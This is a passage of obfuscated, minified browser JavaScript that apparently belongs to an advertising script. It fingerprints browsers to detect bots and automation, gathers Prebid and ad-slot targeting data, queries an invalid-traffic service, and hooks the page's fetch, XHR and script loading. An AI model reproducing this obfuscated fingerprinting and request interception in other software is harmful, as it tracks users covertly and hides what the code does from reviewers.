lf=navigator[rO(0xeb7)],lZ=Object[rO(0x248)](lf)===MimeTypeArray[rO(0xeb1)],lO=0x0;lO<lf[rO(0xca2)];lO++)lZ&&(lZ=Object[rO(0x248)](lf[lO])===MimeType[rO(0xeb1)]);return lZ;},'evalLength':function(){const rp=W4;return eval[rp(0x590)]()[rp(0xca2)];},'webGL':function(){const rb=W4;var lf=document[rb(0xdc2)](rb(0x40c));if(rb(0xede)!=typeof lf[rb(0xb12)])throw new lA(-0x2,rb(0x99));var lZ=lf[rb(0xb12)](rb(0xeed));if(null===lZ)throw new lA(-0x4,rb(0x58e));if(rb(0xede)!=typeof lZ[rb(0x2cd)])throw new lA(-0x2,rb(0x5a2));return{'vendor':lZ[rb(0x2cd)](lZ[rb(0x1f5)]),'renderer':lZ[rb(0x2cd)](lZ[rb(0x352)])};},'webDriver':function(){const rs=W4;if(null==navigator[rs(0x89d)])throw new lA(-0x1,rs(0x6c));return navigator[rs(0x89d)];},'languages':function(){const rV=W4;var lf,lZ=navigator,lO=[],lp=lZ[rV(0x815)]||lZ[rV(0xef1)]||lZ[rV(0x618)]||lZ[rV(0x2e5)];if(void 0x0!==lp&&lO[rV(0x194)]([lp]),Array[rV(0x5a8)](lZ[rV(0x738)]))rV(0xc72)===lT()&&lC([!(rV(0xf8)in(lf=window)),rV(0xd29)in lf,''+lf[rV(0x13d)]==rV(0x408),''+lf[rV(0x3be)]==rV(0x732)])>=0x3||lO[rV(0x194)](lZ[rV(0x738)]);else{if(rV(0xe28)==typeof lZ[rV(0x738)]){var lb=lZ[rV(0x738)];lb&&lO[rV(0x194)](lb[rV(0x91a)](','));}}return lO;},'notificationPermissions':function(){return ll(this,void 0x0,void 0x0,function(){var lf,lZ;return lz(this,function(lO){const rd=a2v;switch(lO[rd(0xa4)]){case 0x0:if(void 0x0===window[rd(0xcf0)])throw new lA(-0x1,rd(0x760));if(void 0x0===navigator[rd(0x207)])throw new lA(-0x1,rd(0xe5));if(rd(0xede)!=typeof(lf=navigator[rd(0x207)])[rd(0x714)])throw new lA(-0x2,rd(0xe83));lO[rd(0xa4)]=0x1;case 0x1:return lO[rd(0x5b7)][rd(0x194)]([0x1,0x3,,0x4]),[0x4,lf[rd(0x714)]({'name':rd(0xba0)})];case 0x2:return lZ=lO[rd(0xd2f)](),[0x2,rd(0x706)===window[rd(0xcf0)][rd(0x56b)]&&rd(0x6d4)===lZ[rd(0xda2)]];case 0x3:throw lO[rd(0xd2f)](),new lA(-0x3,rd(0xa37));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const ra=W4;if(void 0x0===document[ra(0xa7a)])throw new lA(-0x1,ra(0xc6a));var lf=document[ra(0xa7a)];if(ra(0xede)!=typeof lf[ra(0x186)])throw new lA(-0x2,ra(0xdc8));return lf[ra(0x186)]();},'functionBind':function(){const rM=W4;if(void 0x0===Function[rM(0xeb1)][rM(0x5ad)])throw new lA(-0x2,rM(0xc5c));return Function[rM(0xeb1)][rM(0x5ad)][rM(0x590)]();},'process':function(){const re=W4;var lf=window[re(0x3b5)],lZ=re(0xd96);if(void 0x0===lf)throw new lA(-0x1,''[re(0x501)](lZ,re(0xbcc)));if(lf&&re(0x157)!=typeof lf)throw new lA(-0x3,''[re(0x501)](lZ,re(0xa2)));return lf;},'distinctiveProps':function(){const rc=W4;var lf,lZ,lO=((lf={})[rc(0x84)]={'window':[rc(0x84)]},lf[rc(0xbdf)]={'window':[rc(0x632)]},lf[rc(0x871)]={'window':[rc(0x86e)]},lf[rc(0xabc)]={'window':[rc(0xd0f)]},lf[rc(0xe01)]={'window':[rc(0x2c8)]},lf[rc(0x13c)]={'window':[rc(0x13c)]},lf[rc(0x87c)]={'window':[rc(0x2a8),rc(0x6c8)]},lf[rc(0xd91)]={'window':[rc(0xc52)]},lf[lX]={'window':[rc(0xa70),rc(0x286)]},lf[rc(0xca0)]={'window':[rc(0xb91)]},lf[lg]={'window':[rc(0xa11),rc(0x36c),rc(0x2b1),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[rc(0xcaa),rc(0xba7),rc(0xa23)]},lf[rc(0x643)]={'window':[rc(0x3fa)]},lf[rc(0x89d)]={'window':[rc(0x89d),rc(0xaa3),rc(0x34f),rc(0x231),rc(0xce3),rc(0xd57),rc(0x211)],'document':[rc(0xa44),rc(0xedd),rc(0x12e),rc(0xa67),rc(0x725),rc(0xb10),rc(0x313),rc(0xa44),rc(0x9be),rc(0x82d),rc(0xb62),rc(0x1ba),rc(0x30f),rc(0x4c0)]},lf[lB]={'window':[rc(0xc80),rc(0x1a9)]},lf),lp={},lb=lh(window),ls=[];for(lZ in(void 0x0!==window[rc(0x7b)]&&(ls=lh(window[rc(0x7b)])),lO)){var lV=lO[lZ];if(void 0x0!==lV){var ld=void 0x0!==lV[rc(0x8ee)]&&li[rc(0x279)](void 0x0,ln([lb],lV[rc(0x8ee)],!0x1)),la=!(void 0x0===lV[rc(0x7b)]||!ls[rc(0xca2)])&&li[rc(0x279)](void 0x0,ln([ls],lV[rc(0x7b)],!0x1));lp[lZ]=ld||la;}}return lp;}},lN=(function(){const rH=W4;function lf(){const rt=a2v;this[rt(0x1fd)]=void 0x0,this[rt(0xc14)]=void 0x0;}return lf[rH(0xeb1)][rH(0x3a5)]=function(){const rx=rH;return this[rx(0x1fd)];},lf[rH(0xeb1)][rH(0xc71)]=function(){const rq=rH;return this[rq(0xc14)];},lf[rH(0xeb1)][rH(0x226)]=function(){const rK=rH;if(void 0x0===this[rK(0x1fd)])throw new Error(rK(0xb08));var lZ=function(lb,ls){const rR=rK;var lV={},ld={'bot':!0x1};for(var la in ls){var lM=(0x0,ls[la])(lb),lc={'bot':!0x1};rR(0xe28)==typeof lM?lc={'bot':!0x0,'botKind':lM}:lM&&(lc={'bot':!0x0,'botKind':lj}),lV[la]=lc,lc[rR(0x17b)]&&(ld=lc);}return[lV,ld];}(this[rK(0x1fd)],lW),lO=lZ[0x0],lp=lZ[0x1];return this[rK(0xc14)]=lO,lp;},lf[rH(0xeb1)][rH(0xc07)]=function(){return ll(this,void 0x0,void 0x0,function(){var lZ;return lz(this,function(lO){const rD=a2v;switch(lO[rD(0xa4)]){case 0x0:return lZ=this,[0x4,lu(lk)];case 0x1:return lZ[rD(0x1fd)]=lO[rD(0xd2f)](),[0x2,this[rD(0x1fd)]];}});});},lf;}());const lU=async()=>{const rS=W4;try{if(lf=navigator[rS(0x192)],Boolean(lf)&&function(){const Y0=rS;if(l8 instanceof RegExp)return l8;try{l8=new RegExp(Y0(0x3ff),'i');}catch(lZ){l8=lm;}return l8;}()[rS(0xe1e)](lf))return m4['A'][rS(0x284)](rS(0x398)[rS(0x501)](navigator[rS(0x192)])),!0x0;try{const lZ=function(lb){const Y1=rS;var ls=(void 0x0===lb?{}:lb)[Y1(0xa24)],lV=void 0x0===ls||ls;return ll(this,void 0x0,void 0x0,function(){var ld;return lz(this,function(la){const Y2=a2v;switch(la[Y2(0xa4)]){case 0x0:return lV&&(function(){const Y3=Y2;if(!(window[Y3(0xe72)]||Math[Y3(0xe69)]()>=0.001))try{var lM=new XMLHttpRequest();lM[Y3(0xbab)](Y3(0x74),Y3(0x927)[Y3(0x501)](Y3(0x282),Y3(0x81a)),!0x0),lM[Y3(0x5e8)]();}catch(lc){console[Y3(0x863)](lc);}}()),[0x4,(ld=new lN())[Y2(0xc07)]()];case 0x1:return la[Y2(0xd2f)](),[0x2,ld];}});});}({'monitoring':!0x1})[rS(0xc36)](lb=>lb[rS(0x226)]()),lO=(0x0,mn['c'])((lb,ls)=>setTimeout(()=>ls(new Error(rS(0x54a))),0x64)),lp=await Promise[rS(0x3c1)]([lZ,lO]);if(lp&&lp[rS(0x17b)])return m4['A'][rS(0x284)](rS(0x935)[rS(0x501)](lp[rS(0xe2a)])),!0x0;}catch(lb){return m4['A'][rS(0x284)](rS(0x8b6),lb),!0x1;}}catch(ls){return m4['A'][rS(0x284)](rS(0x3b9),ls),m4['A'][rS(0x863)](ls,rS(0x55d)),!0x1;}var lf;return!!navigator[rS(0x192)][rS(0x621)](rS(0xd24));};async function lo(lf){const Y4=W4,lZ=await fetch((0x0,m0['Wq'])({'protectUrlContext':lf,'url':''[Y4(0x501)](m1['A'][Y4(0x750)],Y4(0x61f)),'endpoint':m1['A'][Y4(0x750)]}));return await lZ[Y4(0x975)]();}var lQ=l(0xb);function lF(lf){const Y5=W4;if(Array[Y5(0x5a8)](lf)){const lZ=lf[Y5(0x114)](lF);return lZ[Y5(0xca2)]>0x0&&Y5(0xe28)==typeof lZ[0x0]?lZ[Y5(0xbc4)]((lO,lp)=>String(lO)[Y5(0x98)](String(lp),void 0x0,{'numeric':!0x0,'sensitivity':Y5(0xdab)})):lZ;}if(lf&&Y5(0x157)==typeof lf&&null!==lf){const lO=Object[Y5(0xb54)](lf)[Y5(0xbc4)](),lp={};for(const lb of lO)lp[lb]=lF(lf[lb]);return lp;}return lf;}var lr=l(0x1b34);const lY=(lf,lZ,lO,lp)=>{const Y6=W4,lb={};window[Y6(0x96d)]=window[Y6(0x96d)]||{},window[Y6(0x96d)][Y6(0x424)]=window[Y6(0x96d)][Y6(0x424)]||[],window[Y6(0x96d)][Y6(0x424)][Y6(0x194)](()=>{const Y7=Y6,ls=Math[Y7(0x5dc)](performance[Y7(0x30c)]());let lV=!0x1;window[Y7(0x96d)][Y7(0x607)]()[Y7(0xbfd)](Y7(0x77f),ld=>{const Y8=Y7;if(lV)return;const la=ld[Y8(0x705)][Y8(0x6e6)]()||'';la&&!lb[la]&&(lb[la]={'slotRequested':Math[Y8(0x5dc)](performance[Y8(0x30c)]())});}),window[Y7(0x96d)][Y7(0x607)]()[Y7(0xbfd)](Y7(0xe71),ld=>{const Y9=Y7;if(lV)return;const la=ld[Y9(0x705)][Y9(0x6e6)]()||'';if(!la||!lb[la])return;if(ld[Y9(0x17f)])return;lV=!0x0;const lM=Math[Y9(0x5dc)](performance[Y9(0x30c)]());!function(lc,lH,lx,lq,lK,lR,lD,lS){const Ym=Y9;let z0=arguments[Ym(0xca2)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();vN(lc,Ym(0x676),new Map([[Ym(0x89a),m1['A'][Ym(0x854)]],[Ym(0xbdc),lx[Ym(0x590)]()],[Ym(0x891),lq],[Ym(0x9f3),lK[Ym(0x590)]()],[Ym(0x54b),lR[Ym(0x590)]()],[Ym(0xe0d),lD[Ym(0x590)]()],[Ym(0xa62),lS[Ym(0x590)]()],...z0]),lH);}(lf,lp,lO,la,lZ,ls,lb[la][Y9(0x77f)],lM);});});};window[W4(0xdef)]=!0x1;var lE=l(0xa83),ly=l(0x197c);window[W4(0xdef)]=!0x1;const lJ={'version':W4(0x8e4),'originalHostname':window[W4(0x7f5)][W4(0x5da)],'configIndex':0x0};(lf=>{const Yv=W4;var lZ,lO;if(l9['A'][Yv(0xc07)](),!0x1!==(0x0,lr['aX'])())try{!(function(){const Yl=Yv,ls=Yl(0x665)[Yl(0x501)](Yl(0x9e4),Yl(0xd09)),lV=document[Yl(0xdc2)](Yl(0xcf4));lV[Yl(0x94c)]=ls,document[Yl(0x1a7)][Yl(0x2d1)](lV);}());}catch(ls){}m9['A'][Yv(0xc07)](window);const lp=null===(lZ=document[Yv(0xa2a)])||void 0x0===lZ?void 0x0:lZ[Yv(0xe14)](Yv(0xaaf));if(lp)window[Yv(0x9d3)]('r_'+lp,'*');else{var lb;const lV=null===(lb=document[Yv(0xa2a)])||void 0x0===lb?void 0x0:lb[Yv(0xe14)](Yv(0xfe));lV&&window[Yv(0x9d3)](lV,'*');}if(null===(lO=document[Yv(0xa2a)])||void 0x0===lO||lO[Yv(0x38f)](),(function(){const Yz=Yv;let ld=arguments[Yz(0xca2)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var la;if(Yz(0xc8b)===location[Yz(0xd69)]&&(location[Yz(0xd69)]='',m2['A'][Yz(0xe76)](Yz(0x260),null!==(la=prompt())&&void 0x0!==la?la:'',!0x1)),null===document[Yz(0xa2a)])return!0x1;const lM=function(lc,lH,lx){const Yn=Yz;let lq=arguments[Yn(0xca2)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const lK=(lR=lx)?new URL(lR[Yn(0x395)](Yn(0x509))?lR:Yn(0xe56)[Yn(0x501)](lR)):null;var lR;if(!lK)return null;const lD=function(z0,z1){const YP=Yn;let z2=z1[YP(0xe14)](YP(0xe08))||z1[YP(0xe14)](YP(0x3ad));if(null===z2)throw new Error(YP(0x41a));return z2=z2[YP(0x395)]('//')?z0[YP(0x614)]+z2:z2,new URL(z2,z0[YP(0x789)]);}(lc,lH);if(lD[Yn(0x5da)]===lK[Yn(0x5da)]&&lD[Yn(0xa6d)]===lK[Yn(0xa6d)])return null;lD[Yn(0x91c)]=lK[Yn(0x91c)],lD[Yn(0x614)]=/localhost|127.0.0.1/[Yn(0xe1e)](lK[Yn(0x91c)])?Yn(0xa28):Yn(0xda8),lK[Yn(0xa6d)]&&(lD[Yn(0xa6d)]=lK[Yn(0xa6d)]),Object[Yn(0x83b)](lq)[Yn(0xc7e)](z0=>{const YX=Yn;let [z1,z2]=z0;lD[YX(0x63f)][YX(0xe76)](z1,z2);});const lS=(0x0,vQ['R0'])(lH);return lS[Yn(0x8c7)](Yn(0x3ad),lD[Yn(0x789)]),lS;}(location,document[Yz(0xa2a)],m2['A'][Yz(0x74)](Yz(0x260),!0x1),ld);return!!lM&&(document[Yz(0xa2a)][Yz(0xe98)]?(0x0,vQ['WH'])(lM,document[Yz(0xa2a)]):(0x0,vQ['qj'])(lM),document[Yz(0xa2a)][Yz(0x38f)](),console[Yz(0x9dc)](Yz(0x3dc)),!0x0);}({'essential':''})))throw new Error(Yv(0xe68));try{window[Yv(0x9a0)](new CustomEvent(Yv(0x9fb)));}catch(ld){}return l7[Yv(0x8c4)](Yv(0xaaf))?(window[Yv(0x877)]=m1['A'][Yv(0x210)],(la=>{const Yg=Yv;window[Yg(0xbfd)](Yg(0x459),lM=>{const YL=Yg;lM[YL(0x466)]&&YL(0xac3)===lM[YL(0x466)][YL(0x4f2)]&&vT(la,lM[YL(0x466)][YL(0x727)],lM[YL(0x466)][YL(0x76b)]);});})(lf),m4['A'][Yv(0x736)](lf),m4['A'][Yv(0x284)](Yv(0x210),m1['A'][Yv(0x210)]),m4['A'][Yv(0x284)](Yv(0x5eb),m1['A'][Yv(0x854)]),m4['A'][Yv(0x284)](Yv(0x7f5),window[Yv(0x7f5)][Yv(0x789)]),m4['A'][Yv(0x284)](Yv(0xb2e),window[Yv(0xaf9)][Yv(0x192)]),m4['A'][Yv(0x284)](Yv(0xedc),vA()),m4['A'][Yv(0x284)](Yv(0x349),v6['A'][Yv(0xdb1)]()[Yv(0x590)]()),m1['A'][Yv(0x284)]||Yv(0xac2)===m2['A'][Yv(0x74)](Yv(0x830),!0x1)?((0x0,mk['z'])((0x0,mc['i7'])(Yv(0xd56))),window[Yv(0x1c3)]=mz['md'],window[Yv(0xc41)]=mz['ks'],window[Yv(0x73e)]=mz['_'],window[Yv(0xa12)]=la=>(0x0,m0['Wq'])({'protectUrlContext':lf,'url':la,'kind':m0['MN'][Yv(0x3ba)],'endpoint':m1['A'][Yv(0x750)]}),window[Yv(0x829)]=m0['sH'],window[Yv(0x584)]=m0['EW'],window[Yv(0x161)]=la=>mY({'_window':window,'protectUrlContext':lf,'html':la}),window[Yv(0x3a4)]=la=>(0x0,mg['dv'])({'protectUrlContext':lf,'stylesheet':la})):(0x0,mk['z'])((0x0,mc['i7'])()),!0x0):(console[Yv(0x9dc)](Yv(0x2f0)),!0x1);})(lJ)&&(async lf=>{const YB=W4;try{var lZ,lO,lp,lb;null!==(lO=(lZ=window)[YB(0xac7)])&&void 0x0!==lO||(lZ[YB(0xac7)]={}),window[YB(0xac7)][YB(0x7ed)]=!0x0,window[YB(0xac7)][YB(0x953)]=function(){const Yj=YB;var lq,lK,lR,lD,lS,z0,z1,z2,z3,z4,z5,z6,z7,z8,z9,zm,zv;let zl=arguments[Yj(0xca2)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const zz=JSON[Yj(0x116)](lF({'a_summary':{'gpt':{'paths':null===(lq=window[Yj(0x96d)])||void 0x0===lq||null===(lq=lq[Yj(0x607)]())||void 0x0===lq||null===(lq=lq[Yj(0x4a0)]())||void 0x0===lq?void 0x0:lq[Yj(0x114)](zg=>zg[Yj(0x6e6)]())}},'prebid':{'config':null===(lK=window[Yj(0x93f)])||void 0x0===lK||null===(lR=lK[Yj(0x475)])||void 0x0===lR?void 0x0:lR[Yj(0x273)](lK),'userIds':null===(lD=window[Yj(0x93f)])||void 0x0===lD||null===(lS=lD[Yj(0xcc8)])||void 0x0===lS?void 0x0:lS[Yj(0x273)](lD),'adUnits':null===(z0=window[Yj(0x93f)])||void 0x0===z0?void 0x0:z0[Yj(0xc7b)],'installedModules':null===(z1=window[Yj(0x93f)])||void 0x0===z1?void 0x0:z1[Yj(0x1c8)],'consentMetadata':null===(z2=window[Yj(0x93f)])||void 0x0===z2||null===(z3=z2[Yj(0xdb9)])||void 0x0===z3?void 0x0:z3[Yj(0x273)](z2)},'prebid_detail':zl?{'bidResponses':null===(z4=window[Yj(0x93f)])||void 0x0===z4||null===(z5=z4[Yj(0xd64)])||void 0x0===z5?void 0x0:z5[Yj(0x273)](z4),'events':null===(z6=window[Yj(0x93f)])||void 0x0===z6||null===(z7=z6[Yj(0x866)])||void 0x0===z7?void 0x0:z7[Yj(0x273)](z6)}:void 0x0,'gpt':{'config':null===(z8=window[Yj(0x96d)])||void 0x0===z8||null===(z9=z8[Yj(0x475)])||void 0x0===z9?void 0x0:z9[Yj(0x273)](z8),'pubads':{'slots':null===(zm=window[Yj(0x96d)])||void 0x0===zm||null===(zm=zm[Yj(0x607)]())||void 0x0===zm||null===(zm=zm[Yj(0x4a0)]())||void 0x0===zm?void 0x0:zm[Yj(0x114)](zg=>({'adUnitPath':zg[Yj(0x6e6)](),'attributeKeys':zg[Yj(0x97)](),'categoryExclusions':zg[Yj(0x9f9)](),'clickUrl':zg[Yj(0x62a)](),'slotId':zg[Yj(0xdaa)](),'sizes':zg[Yj(0xce4)](),'outOfPage':zg[Yj(0xde)](),'services':zg[Yj(0x8df)]()[Yj(0x114)](zL=>({'name':zL[Yj(0x4cd)]()})),'targeting':Object[Yj(0x75e)](zg[Yj(0xe15)]()[Yj(0x114)](zL=>[zL,zg[Yj(0x673)](zL)]))})),'targeting':Object[Yj(0x75e)](null===(zv=window[Yj(0x96d)])||void 0x0===zv||null===(zv=zv[Yj(0x607)]())||void 0x0===zv||null===(zv=zv[Yj(0xe15)]())||void 0x0===zv?void 0x0:zv[Yj(0x114)](zg=>{const YA=Yj;var zL;return[zg,null===(zL=window[YA(0x96d)])||void 0x0===zL||null===(zL=zL[YA(0x607)]())||void 0x0===zL?void 0x0:zL[YA(0x673)](zg)];}))}}})),zn=function(zg){const Yu=Yj,zL=new TextEncoder()[Yu(0x391)](zg);let zB='';for(let zj=0x0;zj<zL[Yu(0xca2)];zj++)zB+=String[Yu(0xd5d)](zL[zj]);return btoa(zB);}(zz);try{var zP,zX;null===(zP=(zX=window)[Yj(0xe91)])||void 0x0===zP||zP[Yj(0x273)](zX,zn);}catch(zg){}return zn;};const ld=Math[YB(0x5dc)](performance[YB(0x30c)]());if(vU(0.01),await((async()=>{const YG=YB,lq=lU(),lK=m2['A'][YG(0x74)](YG(0xae5));return lK?Boolean(lK):await lq;})())&&!l5(location[YB(0x789)])&&!m1['A'][YB(0x284)]&&YB(0xac2)!==m2['A'][YB(0x74)](YB(0x830),!0x1))return vi(lf,new Map([[YB(0x2ff),YB(0x1be)]])),void m4['A'][YB(0x284)](YB(0xc25));const la=(0x0,lQ['i'])();if(!la)return void m4['A'][YB(0x284)](YB(0x6b6));vU(la[YB(0x1ad)]),m4['A'][YB(0x284)](YB(0xdca),la);const lM=(window[YB(0x7f5)][YB(0x1f6)]+window[YB(0x7f5)][YB(0xd69)])[YB(0x621)](YB(0xb52))||YB(0xac2)===m2['A'][YB(0x74)](YB(0xb52),!0x1);if(!la)return m4['A'][YB(0x284)](YB(0x1d3));if(null!==(lp=null==la?void 0x0:la[YB(0x318)])&&void 0x0!==lp&&!lp&&window[YB(0xee9)]!==window[YB(0x67e)])return m4['A'][YB(0x284)](YB(0x562));if(!la[YB(0xcf)]&&!m1['A'][YB(0x284)]&&YB(0xac2)!==m2['A'][YB(0x74)](YB(0x830),!0x1)&&!lM)return m4['A'][YB(0x284)](YB(0x9ab));m2['A'][YB(0xd26)](!!la[YB(0xc35)]),(0x0,l6['Nq'])();const [lc,lH]=null!=la&&la[YB(0x4da)]||lM?[!0x0,!0x0]:await Promise[YB(0xdfd)]([(0x0,v5['H4'])(la[YB(0xdf6)]),(0x0,v5['jy'])(la[YB(0x51a)])]);if(window[YB(0xac7)][YB(0xd55)]=lc,(0x0,l6['B3'])(),m4['A'][YB(0x284)](YB(0x40f),lc),m4['A'][YB(0x284)](YB(0x604),lH),la[YB(0x837)]){const lq=await async function(lK){const Yw=YB;try{const lR=m2['A'][Yw(0x74)](Yw(0x4f3));if(lR)try{const lS=JSON[Yw(0x2c2)](lR);if(lS[Yw(0x43f)]&&lS[Yw(0x43f)]+0x5265c00>Date[Yw(0x30c)]())return lo(lK)[Yw(0xc36)](z0=>{const Yh=Yw;z0&&m2['A'][Yh(0xe76)](Yh(0x4f3),JSON[Yh(0x116)]({...z0,'cachedAt':Date[Yh(0x30c)]()}));}),lS;}catch(z0){}const lD=await lo(lK);return lD&&m2['A'][Yw(0xe76)](Yw(0x4f3),JSON[Yw(0x116)]({...lD,'cachedAt':Date[Yw(0x30c)]()})),lD;}catch(z1){return m4['A'][Yw(0x863)](Yw(0xc37),z1),{'ivt':!0x1,'reason':Yw(0x863)};}}(lf);if(lq[YB(0x4f3)])return vi(lf,new Map([[YB(0x2ff),lq[YB(0x1ae)]],[YB(0xbdc),lc[YB(0x590)]()]])),void m4['A'][YB(0x284)](YB(0xe19));}vw(lf,lc,lc&&lH,null!==(lb=la[YB(0x8e5)])&&void 0x0!==lb&&lb);try{var ls;const lK=null===(ls=la[YB(0xccc)])||void 0x0===ls?void 0x0:ls[YB(0x6b3)](lR=>lR[YB(0x1ed)]);var lV;lK&&((lR,lD,lS,z0,z1,z2,z3)=>{const Yi=YB,z4=z0?lS:lS/0x2;((z5,z6)=>!(!['KR','JP'][Yi(0x621)](z5)||Math[Yi(0xe69)]()>z6))(lD,z4)&&(z0&&!z1&&z2||lY(lR,z3,z0,z4));})(lf,la[YB(0x431)],la[YB(0x1ad)],lc,lH,null!==(lV=lK[YB(0x933)])&&void 0x0!==lV&&lV,ld);}catch(lR){}function lx(){const YC=YB;try{const lD=window[YC(0x96d)];return!!lD&&YC(0xc99)===lD[YC(0xa49)][YC(0x590)]();}catch(lS){return!0x1;}}if(v6['A'][YB(0x9c0)]()&&setTimeout(()=>{lx()&&((lD,lS)=>{const YW=a2v;vC(lD,YW(0xbb7),new Map([[YW(0x89a),m1['A'][YW(0x854)]],[YW(0xbdc),lS[YW(0x590)]()]]));})(lf,lc);},0x41b),!(0x0,mx['Gb'])(la[YB(0x225)])&&!l5(location[YB(0x789)]))return void m4['A'][YB(0x284)](YB(0x24f));if(la[YB(0xb6e)]&&(0x0,mx['oi'])(la[YB(0xb6e)]))return(lD=>{const YT=YB;vC(lD,YT(0x4b4),new Map([[YT(0x89a),m1['A'][YT(0x854)]]]));})(lf),void m4['A'][YB(0x284)](YB(0xdea));try{await(async(lD,lS,z0,z1)=>{const Yk=YB;try{var z2;if(!(0x0,m0['Gy'])(lD))return void m4['A'][Yk(0x284)](Yk(0xcf9));if((0x0,mL['C8'])(lD,m1['A'][Yk(0x750)]),!z0)return m4['A'][Yk(0x284)](Yk(0x7d3)),[Yk(0xe9e),Yk(0xec8),Yk(0x140),Yk(0xab7)][Yk(0xb42)](zv=>location[Yk(0x5da)][Yk(0x621)](zv))&&(Yk(0xac2)===m2['A'][Yk(0x74)](Yk(0x830),!0x1)||m1['A'][Yk(0x284)]||Math[Yk(0xe69)]()<0.05)&&setTimeout(()=>m5(lD,!0x1),0x64),void(vL&&[][Yk(0xb42)](zv=>location[Yk(0x91c)][Yk(0xe7e)](zv))&&function(zv){const YN=Yk,zl=new Set();window[YN(0x565)](()=>{const YU=YN;window[YU(0x96d)]&&window[YU(0x96d)][YU(0x424)]&&window[YU(0x96d)][YU(0x424)][YU(0x194)](()=>{const Yo=YU;window[Yo(0x96d)][Yo(0x607)]()[Yo(0x4a0)]()[Yo(0x114)](zz=>function(zn){const YQ=Yo;var zP,zX;const zg=null===(zP=zn[YQ(0xdaa)]())||void 0x0===zP?void 0x0:zP[YQ(0x3f1)](),zL=zn[YQ(0x6e6)](),zB=zn[YQ(0x41f)](),zj=null===(zX=zn[YQ(0xce4)]())||void 0x0===zX?void 0x0:zX[YQ(0x114)](zG=>[zG[YQ(0xdf8)],zG[YQ(0xac0)]]),zA=document[YQ(0x5ec)](zB);if(!zA)return null;const zu=function(zG){const YF=YQ;let zw='#'+zG['id'],zh=zG[YF(0x2bb)];for(;zh;){var zi;const zC=zh[YF(0xd5f)][YF(0x3cd)](),zW=zh[YF(0xe14)]('id'),zT=null===(zi=zh[YF(0xe14)](YF(0x4f7)))||void 0x0===zi?void 0x0:zi[YF(0x91a)]('\x20');zw=zW?zC+'#'+zW+YF(0xd50)+zw:zT?zC+'.'+zT[YF(0xaca)]('.')+YF(0xd50)+zw:zC+YF(0xd50)+zw,zh=zh[YF(0x2bb)];}return zw[YF(0xca2)]>0x64?zw[YF(0x2a4)](zw[YF(0xca2)]-0x64):zw;}(zA);return{'id':zg,'adUnitPath':zL,'slotElementId':zB,'sizes':zj,'selector':zu};}(zz))[Yo(0xbc8)](zz=>zz&&!zl[Yo(0xaf4)](zz['id']))[Yo(0xc7e)](zz=>{const Yr=Yo;zl[Yr(0x49e)](zz['id']),function(zn,zP){const YY=Yr;vC(zn,YY(0x57e),new Map([['id',zP['id']],[YY(0x891),zP[YY(0x9b9)]],[YY(0x68e),zP[YY(0xbb3)]],[YY(0x304),zP[YY(0x304)][YY(0x114)](zX=>zX[YY(0xaca)]('x'))[YY(0xaca)]('|')],[YY(0x82f),zP[YY(0x82f)]],[YY(0x89a),m1['A'][YY(0x854)]]]));}(zv,zz);});});},0x3e8);}(lD));const z3=(0x0,vK['z9'])(lS[Yk(0xccc)]);if(!z3)return void m4['A'][Yk(0x284)](Yk(0xebf));lD[Yk(0x967)]=z3[Yk(0x967)];const z4=z3[Yk(0xccc)];if(m4['A'][Yk(0x284)](Yk(0xd7)[Yk(0x501)](z3[Yk(0x967)],',\x20')[Yk(0x501)](JSON[Yk(0x116)](z4))),z4[Yk(0xd12)]&&!new URL(window[Yk(0x7f5)][Yk(0x789)])[Yk(0x63f)][Yk(0xaf4)](Yk(0xb7d)))return void m4['A'][Yk(0x284)](Yk(0xe4f));if(z4[Yk(0x933)]&&!z1)return void m4['A'][Yk(0x284)](Yk(0x96));v6['A'][Yk(0x9c0)]()&&v6['A'][Yk(0x2a2)]()&&(0x0,ly['Y'])(lD),[Yk(0xe9e),Yk(0xec8),Yk(0x140),Yk(0xab7)][Yk(0xb42)](zv=>location[Yk(0x5da)][Yk(0x621)](zv))&&setTimeout(()=>m5(lD,!0x0),0x64);const z5=window,z6=(0x0,m8['VS'])(z4[Yk(0x6c6)]);if(l2(lD,z5,z6,{'shouldHookDomContentLoadedLateListeners':!!z4[Yk(0xc70)]}),function(zv,zl){const YE=Yk;var zz;if(m4['A'][YE(0x284)](YE(0x545)),null!==(zz=window[YE(0x3d0)])&&void 0x0!==zz&&zz[YE(0x7d4)])return;const zn=window[YE(0x3d0)]||[];window[YE(0x3d0)]={'push':zg=>l3(zg),'__replaced':!0x0};for(const zg of[...zn][YE(0xedf)]())l3(zg);const zP=zL=>{const Yy=YE;if(Yy(0x6f1)===zL[Yy(0x2ff)]){const zj=zL[Yy(0xd52)][0x0]instanceof Request?zL[Yy(0xd52)][0x0][Yy(0x10b)]:zL[Yy(0xd52)][0x0];m4['A'][Yy(0x284)](Yy(0x3e6),zL[Yy(0xd52)][0x0],Yy(0x95c),(0x0,m8['pI'])(zl,zj),Yy(0x265),zv[Yy(0x6f1)],zv[Yy(0x6f1)][Yy(0xb20)]),(0x0,m8['pI'])(zl,zj)?zv[Yy(0x6f1)](...zL[Yy(0xd52)])[Yy(0xc36)](zL[Yy(0xa35)],zL[Yy(0xb7f)]):zL[Yy(0xb7f)](...zL[Yy(0x7b3)]);}else{if(Yy(0x93d)===zL[Yy(0x2ff)]){const zA=m9['A'][Yy(0x74)](zv)[Yy(0xb14)][Yy(0x74)][Yy(0x273)](zL[Yy(0x6c4)]);m4['A'][Yy(0x284)](Yy(0x12a),zA),(0x0,m8['pI'])(zl,zA)||zL[Yy(0xb7f)]();}else{if(Yy(0xb1a)===zL[Yy(0x2ff)]){var zB;if(!zL[Yy(0xe86)][Yy(0x15b)]||(null===(zB=zL[Yy(0xe86)][Yy(0x15b)])||void 0x0===zB?void 0x0:zB[Yy(0xca2)])<0x2)return void zL[Yy(0x994)]();const zu=zL[Yy(0xe86)][Yy(0x15b)][0x1];if((0x0,m8['pI'])(zl,zu)||zL[Yy(0x994)](),zL[Yy(0xe86)][Yy(0x18c)])return;zL[Yy(0xe86)][Yy(0x18c)]=!0x0;const zG=new XMLHttpRequest();zG[Yy(0x805)]=zw=>{const YJ=Yy;var 